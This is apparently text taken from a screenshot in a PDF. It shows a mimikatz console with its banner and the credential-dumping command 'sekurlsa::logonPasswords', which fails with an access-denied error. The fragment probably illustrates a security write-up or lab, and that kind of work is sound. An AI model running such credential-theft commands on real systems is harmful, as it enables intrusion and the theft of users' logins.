 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #